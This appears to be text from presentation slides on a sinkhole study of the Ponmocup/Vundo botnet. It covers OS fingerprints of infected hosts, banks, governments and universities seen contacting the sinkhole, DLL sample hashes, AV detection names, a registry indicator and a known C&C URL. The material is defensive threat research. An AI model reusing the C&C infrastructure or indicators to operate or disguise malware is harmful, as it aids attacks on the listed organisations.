 # of days each IP was seen



Unique IPs per OS (p0f fingerprint)

- **# IPs "p0f\_genre"**
	- **2378 Windows**
		- **236 Linux**
			- **15 Solaris**
				- **3 FreeBSD**
				- **2 CacheFlow**

Non-Windows OS (9.7%)  $\rightarrow$  Proxy servers (?)  $\rightarrow$  Multiple IPs (bots) behind 1 proxy IP

*(e.g. our company*  $\rightarrow$  *6 bots = 2 Proxy IPs*  $\rightarrow$  *3x)* 

#### Org's hitting sinkhole – Banks (IP whois)

- UNITED OVERSEAS BANK LTD, Singapore SG
- $\triangleright$  Royal Bank of Scotland, GB
- $\triangleright$  National Bank of Kenya, Nairobi KE
- $\triangleright$  ICICIBank Ltd, Mumbai India
- UniCredit Bank d.d., Mostar, Bosnia and Herzegovina
- $\triangleright$  Den Danske Bank, Brabrand, Denmark
- QATAR NATIONAL BANK, Qatar
- $\triangleright$  central bank of iran, tehran, iran
- STATE BANK OF BIKANER & J, Rajasthan, India

- Org's hitting sinkhole Govt's (IP whois)
- $\triangleright$  Irish Government, Dublin, Ireland
- $\triangleright$  City of Phoenix, Phoenix AZ (US)
- Gouvernement du Quebec MSSS, Quebec Canada
- $\triangleright$  Academic and Regional Government Information Service, Torino IT
- Government of South Africa, Capetown ZA
- ▶ Network Flemish Government, Brussel, Belgium

#### Org's hitting sinkhole – Univ's (IP whois)

- $\triangleright$  University of Kentucky, Lexington KY (US)
- University of Texas Health Science Center at Houston TX (US)
- $\triangleright$  University of Pennsylvania, Philadelphia PA (US)
- $\triangleright$  New York University, New York NY (US)
- Landeshochschulnetz Baden-Wuerttemberg, Stuttgart DE
- UNIVERSIDADE ESTADUAL DE CAMPINAS, Brasil
- UNIVERSITY OF BELGRADE, BELGRADE, SERBIA
- University of Technology and Agriculture, Bydgoszcz POLAND

#### The Bot

#### What is this Malware?

#### AV Detections of DLL samples

<http://www9.dyndns-server.com:8080/pub/botnet-links.html>

#### **Malware samples**

The following 3 DLL samples were extracted from infected hosts: *(Disk Forensics)*

**ced3103e366d2eeac145639b080b3426**   $HPIzipm12L.d11$  ([VT 8 / 43](https://www.virustotal.com/en/file/675af79b0fe81efd43a36fa02469767bfe01107c6240eb05e01c15c572b5c587/analysis/1301662323/)  $\rightarrow$  40 / 46)

**dfe859eda8d9ed88863896ac233b17a9**  crtdllo.dll **([VT 14 / 42](https://www.virustotal.com/en/file/cf97a0835af8d0daa0f6d884590ad8a87b5f94f446d513abf03007906b45c8e9/analysis/1306853909/)**  $\rightarrow$  **24 / 34)** 

**04366dfaa4a7d32066fa6dcda14c9e94**   $\text{ole}32\text{H}.d11$  **([VT 12 / 42](https://www.virustotal.com/en/file/491b2c4db99cdf99dafe8950dbcb94ce2cf8833698ace36032b064099af759ff/analysis/1306853888/) > 34 / 46)**  AV Detections of DLL samples

#### Detections for "Vundo"

- ClamAV AntiVir
- 
- Microsoft Gdata
- 
- 
- McAfee F-Secure
	-
- Symantec TrendMicro
- Detections for "Pirminay"
	- Ikarus (2)
- Detections for "Monder"
	- Fortinet Ikarus (1)
- Detections for "Virtumonde"
	- Commtouch F-Prot

#### Antivirus Detections

Doing some OSINT research on A/V names [http://www9.dyndns-server.com:8080/pub/botnet/ponmocup/ponmocup](http://www9.dyndns-server.com:8080/pub/botnet/ponmocup/ponmocup-analysis_2012-02-18.html)[analysis\\_2012-02-18.html](http://www9.dyndns-server.com:8080/pub/botnet/ponmocup/ponmocup-analysis_2012-02-18.html)

Why is this malware known under so many different names? (**Ponmocup, Pirminay, Kryptik, Swisyn, Vundo etc.**)

Why aren't AV companies connecting the dots?

Using one common indicator, the existence or creation of a registry key, namely

**HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\ INTERNET SETTINGS\6**

and/or

**HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\ INTERNET SETTINGS\6**

I've been finding malware analysis reports from different AV's and online malware analysis sites.

[http://www9.dyndns-server.com:8080/pub/botnet/ponmocup/ponmocup](http://www9.dyndns-server.com:8080/pub/botnet/ponmocup/ponmocup-analysis_2012-02-18.html)[analysis\\_2012-02-18.html](http://www9.dyndns-server.com:8080/pub/botnet/ponmocup/ponmocup-analysis_2012-02-18.html)

#### Here are some Google search queries to find more analysis reports:



#### Some AV's don't include the SOFTWARE registry key, but a well known initial C&C request:

site:securelist.com "gehut4.cn/update/utu.dat" (354 hits) site: camas.comodo.com imagehut4.cn (28 hits)










# What's in an A/V name?

1 Mal/Ponmocup-A 1 Mal/Ponmocup-B 1 Mal/Ponmocup-C<br>2 Troj/Agent-AAE 2 Troj/Agent-AAEV<br>2 Troj/Agent-AAOT<br>2 Troj/Agent-ABAZ 2 Troj/Agent-AAOT 2 Troj/Agent-ABAZ<br>2 Troj/Agent-ABGO 2 Troj/Agent-ABGO<br>2 Troj/Agent-ABHU<br>2 Troj/Agent-ABMF<br>2 Troj/Agent-ABRV 2 Troj/Agent-ABHU 2 Troj/Agent-ABMF 2 Troj/Agent-ABRV<br>1 Troj/Agent-MSB Troj/Agent-MSB 1 Troj/Agent-PRC<br>1 Troj/Agent-QTH 1 Troj/Agent-QTH<br>1 Troj/Agent-OTM 1 Troj/Agent-QTM 1 Troj/Agent-RML 1 Troj/Agent-RQQ 1 Troj/Agent-TOS 1 Troj/Agent-UCY<br>1 Troj/Agent-ULW 1 Troj/Agent-ULW 1 Troj/Agent-VMY 2 Troj/Agent-XUX

2 Troj/Agent-XXY 2 Troj/Agent-YAC<br>2 Troj/Agent-YDY 2 Troj/Agent-YDY<br>2 Troi/Agent-YOJ 2 Troj/Agent-YOJ<br>2 Troj/Agent-YSA 2 Troj/Agent-YSA<br>2 Troj/Agent-ZEY 2 Troj/Agent-ZEY<br>2 Troj/Agent-ZIK 2 Troj/Agent-ZIK<br>2 Troj/Agent-ZIW 2 Troj/Agent-ZIW<br>2 Troi/Agent-ZJT 2 Troj/Agent-ZJT 1 Troj/Agent-ZTN 2 Troj/Agent-ZZX 1 Troj/DwnLdr-ISR 1 Troj/DwnLdr-ITH 1 Troj/DwnLdr-IXA 1 Troj/DwnLdr-IYO 1 Troj/DwnLdr-KGA 2 Troj/DwnLdr-KIL<br>2 Troj/DwnLdr-KJC 2 Troj/DwnLdr-KJC<br>2 Troj/Inject-AJC 2 Troj/Inject-AJC 1 Troj/Inject-VY 2 Troj/Kasky-A

2 Troj/Luiha-BE 1 Troj/Mdrop-CLC<br>1 Troj/Mdrop-DXG 1 Troj/Mdrop-DXG 1 Troj/Mdrop-EJV<br>2 Troj/Mdrop-EMJ 2 Troj/Mdrop-EMJ<br>2 Troj/Mdrop-ERQ 2 Troj/Mdrop-ERQ<br>2 Troj/Mdrop-ETB 2 Troj/Mdrop-ETB<br>2 Troj/Mdrop-FAZ 2 Troj/Mdrop-FAZ<br>2 Troj/Meredr-C 2 Troj/Meredr-C<br>2 Troj/Pirminay 2 Troj/Pirminay-C<br>2 Troj/Pirminay-D 2 Troj/Pirminay-D 2 Troj/Pirminay-E<br>1 Troj/Ponmo-A 1 Troj/Ponmo-A<br>1 Troj/RENOS-ET 1 Troj/RENOS-ET 2 Troj/Sisron-J 2 Troj/Smad-A 1 Troj/Swisyn-AN 1 Troj/Swisyn-AQ 2 Troj/Vundo-AV 2 Troj/Zbot-DIQ

# What's in an A/V name?

- **3 Mal/Ponmocup**
- **3 Troj/Pirminay**
- **1 Troj/Ponmo**
- **2 Troj/Swisyn**
- **1 Troj/Vundo**
- **10 Known Aliases**
- **52 Others**

**62**

 **10 = 16%**

- 29 Troj/Agent
	- 7 Troj/DwnLdr
	- 2 Troj/Inject
	- 1 Troj/Kasky
	- 1 Troj/Luiha
	- 7 Troj/Mdrop
	- 1 Troj/Meredr
	- 1 Troj/RENOS
	- 1 Troj/Sisron
	- 1 Troj/Smad
	- 1 Troj/**Zbot**

Get Samples (VT reports) from VirusShare.com Let's look at some more samples

